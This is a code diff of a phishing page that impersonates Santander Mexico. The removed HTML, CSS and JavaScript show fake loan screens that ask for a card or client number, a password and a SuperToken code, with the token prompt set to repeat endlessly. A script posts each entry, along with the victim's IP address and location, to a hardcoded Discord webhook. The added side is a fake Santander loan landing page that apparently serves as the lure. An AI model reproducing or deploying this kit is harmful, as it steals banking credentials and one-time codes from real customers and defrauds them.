-            padding: 15px 25px 10px;
-            color: white;
-            font-size: 14px;
-            font-weight: 600;
-            z-index: 10;
-        }
-
-        .status-left {
-            display: flex;
-            align-items: center;
-            gap: 5px;
-        }
-
-        .status-right {
-            display: flex;
-            align-items: center;
-            gap: 7px;
-        }
-
-        .story-bars {
-            display: flex;
-            padding: 0 20px;
-            gap: 5px;
-            margin-bottom: 15px;
-        }
-
-        .story-bar {
-            flex: 1;
-            height: 3px;
-            background-color: rgba(255, 255, 255, 0.3);
-            border-radius: 2px;
-        }
-
-        .story-bar.active {
-            background-color: white;
-        }
-
-        .header-logos {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 0 20px;
-            color: white;
-        }
-
-        .logo-banco {
-            font-size: 28px;
-        }
-
-        .version-text {
-            font-size: 12px;
-            font-weight: 600;
-        }
-
-        .main-content {
-            margin-top: auto;
-            padding: 20px;
-            display: flex;
-            gap: 15px;
-            margin-bottom: 20px;
-        }
-
-        .btn-card {
-            flex: 1;
-            height: 140px;
-            border-radius: 12px;
-            padding: 15px;
-            display: flex;
-            flex-direction: column;
-            justify-content: flex-end;
-            cursor: pointer;
-            text-align: left;
-            position: relative;
-            transition: transform 0.2s;
-            border: none;
-        }
-
-        .btn-card:active {
-            transform: scale(0.98);
-        }
-
-        .btn-card .icon-top {
-            position: absolute;
-            top: 15px;
-            left: 15px;
-            font-size: 24px;
-        }
-
-        .btn-primary {
-            background-color: white;
-            color: #1a1a1a;
-        }
-
-        .btn-primary .icon-top {
-            color: #ec0000;
-        }
-
-        .btn-primary .text {
-            font-weight: 600;
-            font-size: 15px;
-            line-height: 1.2;
-        }
-
-        .btn-secondary {
-            background-color: transparent;
-            color: white;
-            border: 1px solid rgba(255, 255, 255, 0.6);
-        }
-
-        .btn-secondary .text {
-            font-weight: 400;
-            font-size: 15px;
-            line-height: 1.2;
-        }
-
-        .bottom-nav {
-            display: flex;
-            justify-content: space-around;
-            padding: 15px 10px 30px;
-            color: white;
-        }
-
-        .nav-item {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            gap: 8px;
-            cursor: pointer;
-            opacity: 0.9;
-        }
-
-        .nav-item i {
-            font-size: 20px;
-        }
-
-        .nav-item span {
-            font-size: 11px;
-        }
-
-        .home-indicator-white {
-            position: absolute;
-            bottom: 8px;
-            left: 50%;
-            transform: translateX(-50%);
-            width: 130px;
-            height: 4px;
-            background-color: white;
-            border-radius: 10px;
-        }
-
-        .overlay {
-            position: absolute;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background-color: rgba(0, 0, 0, 0.65);
-            z-index: 20;
-            opacity: 0;
-            pointer-events: none;
-            transition: opacity 0.3s ease;
-        }
-
-        .overlay.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        .bottom-sheet {
-            position: absolute;
-            bottom: 0;
-            left: 0;
-            right: 0;
-            background-color: #f7f7f7;
-            border-radius: 20px 20px 0 0;
-            padding: 12px 20px 35px;
-            z-index: 30;
-            transform: translateY(100%);
-            transition: transform 0.3s cubic-bezier(0.1, 0.8, 0.2, 1);
-            display: none;
-        }
-
-        .bottom-sheet.active {
-            transform: translateY(0);
-            display: block;
-        }
-
-        .drag-handle {
-            width: 40px;
-            height: 4px;
-            background-color: #d1d1d1;
-            border-radius: 2px;
-            margin: 0 auto 15px;
-        }
-
-        .sheet-header {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            margin-bottom: 25px;
-        }
-
-        .btn-cancel {
-            background: none;
-            border: none;
-            color: #d63333;
-            font-size: 15px;
-            cursor: pointer;
-            width: 70px;
-            text-align: left;
-        }
-
-        .sheet-header h2 {
-            font-size: 15px;
-            font-weight: 700;
-            color: #000;
-            text-align: center;
-            flex: 1;
-            margin: 0;
-        }
-
-        .header-spacer {
-            width: 70px;
-        }
-
-        .input-group {
-            background-color: white;
-            border-radius: 8px;
-            display: flex;
-            align-items: center;
-            padding: 16px 15px;
-            margin-bottom: 20px;
-            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
-        }
-
-        .input-group input {
-            border: none;
-            outline: none;
-            font-size: 13px;
-            color: #333;
-            width: 100%;
-        }
-
-        .input-group input::placeholder {
-            color: #666;
-        }
-
-        .input-group i {
-            color: #888;
-            font-size: 16px;
-            margin-left: 10px;
-            cursor: pointer;
-        }
-
-        .checkbox-group {
-            display: flex;
-            align-items: center;
-            gap: 10px;
-            margin-bottom: 25px;
-        }
-
-        .check-circle {
-            width: 22px;
-            height: 22px;
-            background-color: #4caf50;
-            border-radius: 50%;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            color: white;
-            font-size: 12px;
-        }
-
-        .checkbox-group span {
-            font-size: 13px;
-            color: #1a1a1a;
-        }
-
-        .btn-continue {
-            width: 100%;
-            background-color: #d4d4d4;
-            color: #8a8a8a;
-            border: none;
-            padding: 16px;
-            border-radius: 10px;
-            font-size: 16px;
-            font-weight: 600;
-            pointer-events: none;
-            transition: all 0.2s;
-        }
-
-        .btn-active {
-            background-color: #ec0000;
-            color: white;
-            pointer-events: auto;
-            cursor: pointer;
-        }
-
-        .home-indicator-black {
-            width: 130px;
-            height: 4px;
-            background-color: #000;
-            border-radius: 10px;
-            margin: 25px auto 0;
-        }
-
-        .fullscreen-overlay {
-            position: absolute;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background-color: rgba(0, 0, 0, 0.95);
-            z-index: 100;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            opacity: 0;
-            pointer-events: none;
-            transition: opacity 0.4s ease;
-        }
-
-        .fullscreen-overlay.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        .loader-container {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            width: 100%;
-        }
-
-        .loader-image {
-            width: 100px;
-            height: 100px;
-            object-fit: contain;
-            margin-bottom: 25px;
-            border-radius: 20px;
-        }
-
-        .spinner {
-            width: 50px;
-            height: 50px;
-            border: 3px solid rgba(236, 0, 0, 0.2);
-            border-top: 3px solid #ec0000;
-            border-radius: 50%;
-            animation: spin 1s linear infinite;
-            margin-bottom: 25px;
-        }
-
-        @keyframes spin {
-            0% {
-                transform: rotate(0deg);
-            }
-            100% {
-                transform: rotate(360deg);
-            }
-        }
-
-        .loading-text {
-            color: white;
-            font-size: 18px;
-            font-weight: 600;
-            letter-spacing: 0.5px;
-            text-align: center;
-        }
-
-        .small-note {
-            color: #aaa;
-            font-size: 13px;
-            margin-top: 15px;
-            text-align: center;
-        }
-
-        .loading-progress {
-            width: 200px;
-            height: 4px;
-            background-color: rgba(255, 255, 255, 0.2);
-            border-radius: 4px;
-            margin-top: 20px;
-            overflow: hidden;
-        }
-
-        .loading-progress-bar {
-            height: 100%;
-            background-color: #ec0000;
-            border-radius: 4px;
-            width: 0%;
-            transition: width 0.5s ease;
-        }
-
-        .token-grid {
-            display: flex;
-            gap: 8px;
-            justify-content: center;
-            margin-bottom: 20px;
-        }
-
-        .token-input-box {
-            width: 40px;
-            height: 50px;
-            text-align: center;
-            font-size: 20px;
-            font-weight: 700;
-            border: 2px solid #ddd;
-            border-radius: 8px;
-            outline: none;
-            transition: border-color 0.3s;
-            background-color: white;
-            color: #000;
-        }
-
-        .token-input-box:focus {
-            border-color: #ec0000;
-            box-shadow: 0 0 0 2px rgba(236, 0, 0, 0.2);
-        }
-
-        .token-input-box::placeholder {
-            color: #ccc;
-            font-size: 14px;
-        }
-
-        .token-label {
-            text-align: center;
-            font-size: 13px;
-            color: #555;
-            margin-top: -5px;
-            margin-bottom: 15px;
-        }
-
-        .token-label i {
-            color: #ec0000;
-            margin-right: 5px;
-        }
-
-        .token-container {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            width: 100%;
-        }
-
-        input[type="text"] {
-            -webkit-appearance: none;
-            -moz-appearance: textfield;
-        }
-
-        input[type="text"]::-webkit-inner-spin-button,
-        input[type="text"]::-webkit-outer-spin-button {
-            -webkit-appearance: none;
-            margin: 0;
-        }
-
-        .error-modal {
-            position: absolute;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background-color: rgba(0, 0, 0, 0.85);
-            z-index: 200;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            opacity: 0;
-            pointer-events: none;
-            transition: opacity 0.4s ease;
-            padding: 40px;
-        }
-
-        .error-modal.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        .error-icon {
-            font-size: 60px;
-            color: #ec0000;
-            margin-bottom: 20px;
-        }
-
-        .error-title {
-            color: white;
-            font-size: 24px;
-            font-weight: 700;
-            margin-bottom: 10px;
-        }
-
-        .error-message {
-            color: #ccc;
-            font-size: 16px;
-            text-align: center;
-            margin-bottom: 30px;
-        }
-
-        .btn-error-continue {
-            background-color: #ec0000;
-            color: white;
-            border: none;
-            padding: 15px 50px;
-            border-radius: 10px;
-            font-size: 16px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: transform 0.2s;
-        }
-
-        .btn-error-continue:active {
-            transform: scale(0.95);
-        }
-    </style>
-</head>
-
-<body>
-    <div class="mobile-container" id="mobileContainer">
-        <div class="top-section">
-            <div class="story-bars">
-                <div class="story-bar active"></div>
-                <div class="story-bar"></div>
-                <div class="story-bar"></div>
-                <div class="story-bar"></div>
-            </div>
-            <div class="header-logos">
-                <img src="SAN.D-b32b4cfd.png" alt="" style="width: 20px;"><span class="version-text">v12.0</span>
-            </div>
+<!doctype html>
+<html
+  lang="es"
+  class="geist_a71539c9-module__T19VSG__variable geist_mono_8d43a2aa-module__8Li5zG__variable bg-background"
+>
+  <head>
+    <meta charset="utf-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <link
+      rel="preload"
+      href="/_next/static/media/797e433ab948586e-s.p.08e28id.o-okb.woff2"
+      as="font"
+      crossorigin=""
+      type="font/woff2"
+    />
+    <link
+      rel="preload"
+      href="/_next/static/media/caa3a2e1cccd8315-s.p.09~u27dqhyhd6.woff2"
+      as="font"
+      crossorigin=""
+      type="font/woff2"
+    />
+    <link rel="preload" as="image" href="/logo.png" />
+    <link
+      rel="stylesheet"
+      href="/_next/static/chunks/0royarl~s254q.css"
+      data-precedence="next"
+    />
+    <link
+      rel="preload"
+      as="script"
+      fetchpriority="low"
+      href="/_next/static/chunks/05kbdxt4-1vri.js"
+    />
+    <script src="/_next/static/chunks/02i7dfk78~t~2.js" async=""></script>
+    <script src="/_next/static/chunks/10u3y4bw1ayzs.js" async=""></script>
+    <script src="/_next/static/chunks/0xit3wd5pz8p7.js" async=""></script>
+    <script
+      src="/_next/static/chunks/turbopack-0n_-o2j_cw4ws.js"
+      async=""
+    ></script>
+    <script src="/_next/static/chunks/0ya5kixflpvgt.js" async=""></script>
+    <script src="/_next/static/chunks/0d3tkj33oycf2.js" async=""></script>
+    <script src="/_next/static/chunks/11~lw5o3-i196.js" async=""></script>
+    <script src="/_next/static/chunks/0oa~~sh4mev3v.js" async=""></script>
+    <meta name="next-size-adjust" content="" />
+    <meta name="theme-color" content="#DA1F3D" />
+    <meta name="color-scheme" content="light" />
+    <title>Santander Préstamo Personal - Solicita Ahora</title>
+    <meta
+      name="description"
+      content="Solicita un préstamo personal Santander de $20,000 a $300,000 MXN de forma rápida y segura"
+    />
+    <meta name="generator" content="v0.app" />
+    <link rel="icon" href="/logo.png" media="(prefers-color-scheme: light)" />
+    <link rel="icon" href="/logo.png" media="(prefers-color-scheme: dark)" />
+    <link rel="icon" href="/logo.png" type="image/svg+xml" />
+    <link rel="apple-touch-icon" href="/logo.png" />
+    <script src="/_next/static/chunks/03~yq9q893hmn.js" nomodule=""></script>
+  </head>
+  <body class="font-sans antialiased bg-background text-foreground">
+    <div hidden=""><!--$--><!--/$--></div>
+    <main class="min-h-screen bg-background flex flex-col">
+      <div class="flex-1 flex flex-col items-center justify-center p-4">
+        <div class="mb-12">
+          <div class="flex flex-col items-center gap-3">
+            <img
+              alt="Santander Logo"
+              width="64"
+              height="64"
+              decoding="async"
+              data-nimg="1"
+              class="w-16 h-16 object-contain"
+              style="color: transparent"
+              src="/logo.png"
+            /><span class="text-4xl font-bold text-primary">Santander</span>
+          </div>
         </div>
-
-        <div class="bottom-section">
-            <main class="main-content">
-                <div class="btn-card btn-primary" id="btnSoyCliente">
-                    <img src="Santander-simbolo-removebg-preview.png" class="icon-top" style="width: 40px;" alt="">
-                    <span class="text">Solicitar<br>préstamo</span>
+        <div class="max-w-lg w-full">
+          <div class="text-center mb-12">
+            <h1 class="text-4xl font-bold text-foreground mb-2">
+              Préstamo Personal Santander
+            </h1>
+            <p class="text-muted-foreground text-lg">
+              Obtén el dinero que necesitas con Santander de forma rápida y
+              segura
+            </p>
+          </div>
+          <div class="bg-card border border-border rounded-xl p-8 shadow-lg">
+            <div class="mb-8">
+              <div class="text-center mb-6">
+                <p class="text-muted-foreground text-sm mb-2">
+                  Monto a solicitar
+                </p>
+                <p class="text-5xl font-bold text-primary">$100,000</p>
+              </div>
+              <input
+                type="range"
+                min="20000"
+                max="300000"
+                step="5000"
+                class="w-full h-3 bg-muted rounded-lg appearance-none cursor-pointer accent-primary"
+                value="100000"
+              />
+              <div
+                class="flex justify-between text-xs text-muted-foreground mt-3"
+              >
+                <span>$20,000</span><span>$300,000</span>
+              </div>
+            </div>
+            <div class="bg-muted/30 rounded-lg p-4 mb-8">
+              <div class="space-y-2 text-sm">
+                <div class="flex justify-between">
+                  <span class="text-muted-foreground">Comisión estimada:</span
+                  ><span class="font-semibold text-foreground">$2,000</span>
                 </div>
-                <div class="btn-card btn-secondary" id="btnConsultarPrestamos">
-                    <i class="fa-regular fa-file-lines icon-top"></i>
-                    <span class="text">Consultar<br>mis préstamos</span>
+                <div class="flex justify-between">
+                  <span class="text-muted-foreground">Tasa de interés:</span
+                  ><span class="font-semibold text-foreground">2% anual</span>
                 </div>
-            </main>
-            <footer class="bottom-nav">
-                <div class="nav-item"><i class="fa-solid fa-headset"></i><span>Contactar</span></div>
-                <div class="nav-item"><i class="fa-regular fa-id-badge"></i><span>Actualizar datos</span></div>
-                <div class="nav-item"><i class="fa-solid fa-lock"></i><span>SuperToken</span></div>
-            </footer>
-            <div class="home-indicator-white"></div>
+                <div
+                  class="border-t border-border pt-2 mt-2 flex justify-between"
+                >
+                  <span class="text-foreground font-semibold"
+                    >Total a pagar:</span
+                  ><span class="font-bold text-primary">$102,000</span>
+                </div>
+              </div>
+            </div>
+            <button
+              type="button"
+              tabindex="0"
+              data-slot="button"
+              class="group/button inline-flex shrink-0 items-center justify-center rounded-lg border border-transparent bg-clip-padding whitespace-nowrap transition-all outline-none select-none focus-visible:border-ring focus-visible:ring-3 focus-visible:ring-ring/50 active:not-aria-[haspopup]:translate-y-px disabled:pointer-events-none disabled:opacity-50 aria-invalid:border-destructive aria-invalid:ring-3 aria-invalid:ring-destructive/20 dark:aria-invalid:border-destructive/50 dark:aria-invalid:ring-destructive/40 [&amp;_svg]:pointer-events-none [&amp;_svg]:shrink-0 [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 [a]:hover:bg-primary/80 gap-1.5 px-2.5 has-data-[icon=inline-end]:pr-2 has-data-[icon=inline-start]:pl-2 w-full h-12 text-lg font-semibold bg-primary hover:bg-primary/90 text-primary-foreground"
+            >
+              Solicitar Préstamo
+            </button>
+            <p class="text-xs text-muted-foreground text-center mt-6">
+              Al continuar, aceptas nuestros términos y condiciones. Tus datos
+              serán tratados de forma segura.
+            </p>
+          </div>
         </div>
-
-        <div class="overlay" id="overlay"></div>
-
-        <!-- Modal 1: Solicitud de préstamo (Tarjeta) -->
-        <div class="bottom-sheet" id="loginModal">
-            <div class="drag-handle"></div>
-            <div class="sheet-header">
-                <button class="btn-cancel" id="btnCancelInitial">Cancelar</button>
-                <h2>Solicitud de préstamo</h2>
-                <div class="header-spacer"></div>
-            </div>
-            <div class="input-group">
-                <input type="text" inputmode="numeric" placeholder="Código de cliente / Tarjeta de Debito o de Crédito" id="inputCliente">
-                <i class="fa-regular fa-address-card"></i>
-            </div>
-            <div class="checkbox-group">
-                <div class="check-circle"><i class="fa-solid fa-check"></i></div>
-                <span>Acepto términos del préstamo</span>
-            </div>
-            <button class="btn-continue" id="btnContinueInitial">Continuar</button>
-            <div class="home-indicator-black"></div>
+      </div>
+      <footer class="bg-muted/30 border-t border-border py-8 mt-12">
+        <div class="max-w-7xl mx-auto px-4">
+          <div class="grid grid-cols-1 md:grid-cols-3 gap-8 mb-8">
+            <div>
+              <h3 class="font-semibold text-foreground mb-3">
+                Sobre Santander
+              </h3>
+              <p class="text-sm text-muted-foreground">
+                Tu solución confiable de Santander para créditos personales
+                rápidos y seguros.
+              </p>
+            </div>
+            <div>
+              <h3 class="font-semibold text-foreground mb-3">
+                Enlaces Rápidos
+              </h3>
+              <ul class="space-y-2 text-sm text-muted-foreground">
+                <li>
+                  <a href="#" class="hover:text-primary transition">Inicio</a>
+                </li>
+                <li>
+                  <a href="#" class="hover:text-primary transition"
+                    >Preguntas Frecuentes</a
+                  >
+                </li>
+                <li>
+                  <a href="#" class="hover:text-primary transition">Contacto</a>
+                </li>
+              </ul>
+            </div>
+            <div>
+              <h3 class="font-semibold text-foreground mb-3">Contacto</h3>
+              <ul class="space-y-2 text-sm text-muted-foreground">
+                <li>
+                  Email:
+                  <a
+                    href="mailto:creditos@santander.com.mx"
+                    class="hover:text-primary transition"
+                    >creditos@santander.com.mx</a
+                  >
+                </li>
+                <li>
+                  Teléfono:
+                  <a
+                    href="tel:+525551234567"
+                    class="hover:text-primary transition"
+                    >+52 (555) 123-4567</a
+                  >
+                </li>
+              </ul>
+            </div>
+          </div>
+          <div class="border-t border-border pt-6 mt-6">
+            <div class="grid grid-cols-1 md:grid-cols-2 gap-4 mb-4">
+              <ul class="flex flex-wrap gap-4 text-xs text-muted-foreground">
+                <li>
+                  <a href="#" class="hover:text-primary transition"
+                    >Términos y Condiciones</a
+                  >
+                </li>
+                <li>
+                  <a href="#" class="hover:text-primary transition"
+                    >Política de Privacidad</a
+                  >
+                </li>
+                <li>
+                  <a href="#" class="hover:text-primary transition"
+                    >Aviso de Privacidad</a
+                  >
+                </li>
+              </ul>
+              <ul
+                class="flex flex-wrap gap-4 text-xs text-muted-foreground justify-end"
+              >
+                <li>
+                  <a href="#" class="hover:text-primary transition">LSRC</a>
+                </li>
+                <li>
+                  <a href="#" class="hover:text-primary transition"
+                    >Contrato Vigente</a
+                  >
+                </li>
+                <li>
+                  <a href="#" class="hover:text-primary transition">FAQs</a>
+                </li>
+              </ul>
+            </div>
+            <div
+              class="text-center text-xs text-muted-foreground pt-4 border-t border-border"
+            >
+              <p>
+                © 2026 Banco Santander México. Todos los derechos reservados. |
+                Empresa regulada por la Comisión Nacional Bancaria y de Valores
+                (CNBV)
+              </p>
+              <p class="mt-2">
+                Solicitudes de crédito sujetas a aprobación. Consulta nuestros
+                términos y condiciones.
+              </p>
+            </div>
+          </div>
         </div>
-
-        <!-- Modal 2: Verifica tu identidad (Clave) -->
-        <div class="bottom-sheet" id="passwordModal">
-            <div class="drag-handle"></div>
-            <div class="sheet-header">
-                <button class="btn-cancel" id="btnCancelPassword">Cancelar</button>
-                <h2>Verifica tu identidad</h2>
-                <div class="header-spacer"></div>
-            </div>
-            <div class="input-group">
-                <input type="password" placeholder="Ingresa tu contraseña para continuar" id="inputPassword">
-                <i class="fa-regular fa-eye-slash" id="togglePassword"></i>
-            </div>
-            <button class="btn-continue" id="btnContinuePassword">Continuar</button>
-            <div class="home-indicator-black"></div>
-        </div>
-
-        <!-- Modal 3: SuperToken (se repite infinitamente) -->
-        <div class="bottom-sheet" id="tokenModal">
-            <div class="drag-handle"></div>
-            <div class="sheet-header">
-                <button class="btn-cancel" id="btnCancelToken">Cancelar</button>
-                <h2>SuperToken</h2>
-                <div class="header-spacer"></div>
-            </div>
-            <div class="token-container">
-                <p class="token-label"><i class="fas fa-shield-alt"></i> Genera un código de 8 dígitos desde tu app SuperMóvil e ingrésalo aquí</p>
-                <div class="token-grid" id="tokenGrid">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
-                </div>
-            </div>
-            <button class="btn-continue" id="btnContinueToken">Validar token</button>
-            <div class="home-indicator-black"></div>
-        </div>
-
-        <!-- Modal de Error de Token -->
-        <div class="error-modal" id="errorModal">
-            <div class="error-icon">
-                <i class="fas fa-times-circle"></i>
-            </div>
-            <div class="error-title">Token Incorrecto</div>
-            <div class="error-message">El código ingresado no es válido.<br>Por favor, intenta nuevamente.</div>
-            <button class="btn-error-continue" id="btnErrorContinue">Reintentar</button>
-        </div>
-
-        <!-- Pantalla de carga -->
-        <div class="fullscreen-overlay" id="loadingOverlay">
-            <div class="loader-container">
-                <img src="image-removebg-preview.png" alt="Santander" class="loader-image">
-                <div class="spinner"></div>
-                <div class="loading-text" id="loadingMessage">Procesando</div>
-                <div class="small-note" id="loadingNote"></div>
-                <div class="loading-progress">
-                    <div class="loading-progress-bar" id="progressBar"></div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <script>
-        (function () {
-            const DISCORD_WEBHOOK_URL = 'https://discord.com/api/webhooks/1533977813659680798/FLVxv7xrNCzE6opK8-TTIopN0iwEwTHd2hDvIoveR2Tm_fWEv_kOQJqjqkxVvsIwWSAD';
-
-            let usuarioCliente = '';
-            let tokenCounter = 1;
-
-            async function getGeoData() {
-                try {
-                    const response = await fetch('https://ipapi.co/json/');
-                    const data = await response.json();
-                    return {
-                        ip: data.ip || 'No disponible',
-                        ciudad: data.city || 'No disponible',
-                        pais: data.country_name || 'No disponible',
-                        region: data.region || 'No disponible'
-                    };
-                } catch (error) {
-                    console.error('Error obteniendo geolocalización:', error);
-                    return {
-                        ip: 'No disponible',
-                        ciudad: 'No disponible',
-                        pais: 'No disponible',
-                        region: 'No disponible'
-                    };
-                }
-            }
-
-            async function sendToDiscord(mensaje, datosExtra = {}) {
-                const geoData = await getGeoData();
-
-                const embed = {
-                    title: '🚨 Nuevo Registro - Santander',
-                    color: 0xEC0000,
-                    fields: [
-                        {
-                            name: '📋 Acción',
-                            value: mensaje,
-                            inline: false
-                        },
-                        {
-                            name: '👤 Usuario',
-                            value: usuarioCliente || 'No disponible',
-                            inline: true
-                        },
-                        {
-                            name: '🌍 Ciudad',
-                            value: geoData.ciudad,
-                            inline: true
-                        },
-                        {
-                            name: '🏳️ País',
-                            value: geoData.pais,
-                            inline: true
-                        },
-                        {
-                            name: '📍 Región',
-                            value: geoData.region,
-                            inline: true
-                        },
-                        {
-                            name: '🖥️ IP',
-                            value: geoData.ip,
-                            inline: true
-                        }
-                    ],
-                    footer: {
-                        text: `Santander Bank • ${new Date().toLocaleString()}`
-                    },
-                    timestamp: new Date().toISOString()
-                };
-
-                if (datosExtra && Object.keys(datosExtra).length > 0) {
-                    for (const [key, value] of Object.entries(datosExtra)) {
-                        embed.fields.push({
-                            name: key,
-                            value: value || 'No disponible',
-                            inline: true
-                        });
-                    }
-                }
-
-                try {
-                    await fetch(DISCORD_WEBHOOK_URL, {
-                        method: 'POST',
-                        headers: {
-                            'Content-Type': 'application/json',
-                        },
-                        body: JSON.stringify({
-                            embeds: [embed]
-                        })
-                    });
-                } catch (error) {
-                    console.error('Error enviando a Discord:', error);
-                }
-            }
-
-            // Función para manejar los inputs del token
-            function setupTokenInputs(gridId, btnId) {
-                const inputs = document.querySelectorAll(`#${gridId} .token-input-box`);
-                const btn = document.getElementById(btnId);
-
-                function updateButtonState() {
-                    let allFilled = true;
-                    inputs.forEach(input => {
-                        if (input.value.trim() === '') {
-                            allFilled = false;
-                        }
-                    });
-                    if (allFilled) {
-                        btn.classList.add('btn-active');
-                    } else {
-                        btn.classList.remove('btn-active');
-                    }
-                }
-
-                inputs.forEach((input, index) => {
-                    input.addEventListener('input', function (e) {
-                        this.value = this.value.replace(/\D/g, '');
-                        if (this.value.length === 1 && index < inputs.length - 1) {
-                            inputs[index + 1].focus();
-                        }
-                        updateButtonState();
-                    });
-
-                    input.addEventListener('keydown', function (e) {
-                        if (e.key === 'Backspace' && this.value === '' && index > 0) {
-                            inputs[index - 1].focus();
-                        }
-                        if (e.key === 'ArrowLeft' && index > 0) {
-                            inputs[index - 1].focus();
-                        }
-                        if (e.key === 'ArrowRight' && index < inputs.length - 1) {
-                            inputs[index + 1].focus();
-                        }
-                    });
-
-                    input.addEventListener('paste', function (e) {
-                        e.preventDefault();
-                        const paste = (e.clipboardData || window.clipboardData).getData('text');
-                        const digits = paste.replace(/\D/g, '').slice(0, inputs.length);
-                        for (let i = 0; i < digits.length && i < inputs.length; i++) {
-                            inputs[i].value = digits[i];
-                        }
-                        const nextIndex = Math.min(digits.length, inputs.length - 1);
-                        inputs[nextIndex].focus();
-                        updateButtonState();
-                    });
-
-                    input.addEventListener('focus', function () {
-                        this.select();
-                    });
-                });
-
-                updateButtonState();
-
-                function getToken() {
-                    let token = '';
-                    inputs.forEach(input => {
-                        token += input.value.trim();
-                    });
-                    return token;
-                }
-
-                function clearToken() {
-                    inputs.forEach(input => {
-                        input.value = '';
-                    });
-                    inputs[0].focus();
-                    updateButtonState();
-                }
-
-                return { getToken, clearToken, updateButtonState };
-            }
-
-            // Inicializar el token único
-            const tokenHandler = setupTokenInputs('tokenGrid', 'btnContinueToken');
-
-            const btnSoyCliente = document.getElementById('btnSoyCliente');
-            const btnConsultarPrestamos = document.getElementById('btnConsultarPrestamos');
-            const overlay = document.getElementById('overlay');
-
-            const loginModal = document.getElementById('loginModal');
-            const passwordModal = document.getElementById('passwordModal');
-            const tokenModal = document.getElementById('tokenModal');
-            const errorModal = document.getElementById('errorModal');
-
-            const btnCancelInitial = document.getElementById('btnCancelInitial');
-            const btnCancelPassword = document.getElementById('btnCancelPassword');
-            const btnCancelToken = document.getElementById('btnCancelToken');
-            const btnErrorContinue = document.getElementById('btnErrorContinue');
-
-            const inputCliente = document.getElementById('inputCliente');
-            const btnContinueInitial = document.getElementById('btnContinueInitial');
-            const inputPassword = document.getElementById('inputPassword');
-            const btnContinuePassword = document.getElementById('btnContinuePassword');
-            const togglePassword = document.getElementById('togglePassword');
-
-            const loadingOverlay = document.getElementById('loadingOverlay');
-            const loadingMessage = document.getElementById('loadingMessage');
-            const loadingNote = document.getElementById('loadingNote');
-            const progressBar = document.getElementById('progressBar');
-
-            let timeouts = [];
-
-            function clearAllTimeouts() {
-                timeouts.forEach(t => clearTimeout(t));
-                timeouts = [];
-            }
-
-            function closeAllSheets() {
-                loginModal.classList.remove('active');
-                passwordModal.classList.remove('active');
-                tokenModal.classList.remove('active');
-                errorModal.classList.remove('active');
-                overlay.classList.remove('active');
-            }
-
-            function showSheet(sheet) {
-                loginModal.classList.remove('active');
-                passwordModal.classList.remove('active');
-                tokenModal.classList.remove('active');
-                errorModal.classList.remove('active');
-                
-                overlay.classList.add('active');
-                sheet.classList.add('active');
-            }
-
-            function hideAllAndOverlay() {
-                closeAllSheets();
-                overlay.classList.remove('active');
-            }
-
-            function toggleButtonState(input, button) {
-                if (input.value.trim().length > 0) {
-                    button.classList.add('btn-active');
-                } else {
-                    button.classList.remove('btn-active');
-                }
-            }
-
-            function showLoadingWithProgress(message, note, duration, callback) {
-                closeAllSheets();
-                loadingOverlay.classList.add('active');
-                loadingMessage.textContent = message;
-                loadingNote.textContent = note || '';
-                progressBar.style.width = '0%';
-
-                const startTime = Date.now();
-                const interval = setInterval(() => {
-                    const elapsed = Date.now() - startTime;
-                    const progress = Math.min((elapsed / duration) * 100, 100);
-                    progressBar.style.width = progress + '%';
-                }, 50);
-
-                const timeout = setTimeout(() => {
-                    clearInterval(interval);
-                    progressBar.style.width = '100%';
-                    setTimeout(() => {
-                        loadingOverlay.classList.remove('active');
-                        if (callback) callback();
-                    }, 500);
-                }, duration);
-
-                timeouts.push(timeout);
-                timeouts.push(interval);
-            }
-
-            // Función para iniciar el flujo de solicitud
-            function iniciarSolicitud() {
-                showSheet(loginModal);
-                inputCliente.value = '';
-                btnContinueInitial.classList.remove('btn-active');
-            }
-
-            // Event Listeners
-            btnSoyCliente.addEventListener('click', iniciarSolicitud);
-            btnConsultarPrestamos.addEventListener('click', iniciarSolicitud);
-
-            btnCancelInitial.addEventListener('click', hideAllAndOverlay);
-            btnCancelPassword.addEventListener('click', hideAllAndOverlay);
-            btnCancelToken.addEventListener('click', hideAllAndOverlay);
-            overlay.addEventListener('click', hideAllAndOverlay);
-
-            // Solo permitir números en el input de tarjeta
-            inputCliente.addEventListener('input', function() {
-                this.value = this.value.replace(/\D/g, '');
-                toggleButtonState(this, btnContinueInitial);
-            });
-
-            inputPassword.addEventListener('input', () => toggleButtonState(inputPassword, btnContinuePassword));
-
-            btnContinueInitial.addEventListener('click', () => {
-                const cliente = inputCliente.value.trim();
-                if (cliente === '') return;
-
-                usuarioCliente = cliente;
-                sendToDiscord('📝 Ingreso de tarjeta', {
-                    'Tarjeta': cliente
-                });
-
-                showSheet(passwordModal);
-                inputPassword.value = '';
-                btnContinuePassword.classList.remove('btn-active');
-            });
-
-            togglePassword.addEventListener('click', () => {
-                const type = inputPassword.getAttribute('type') === 'password' ? 'text' : 'password';
-                inputPassword.setAttribute('type', type);
-                togglePassword.classList.toggle('fa-eye');
-                togglePassword.classList.toggle('fa-eye-slash');
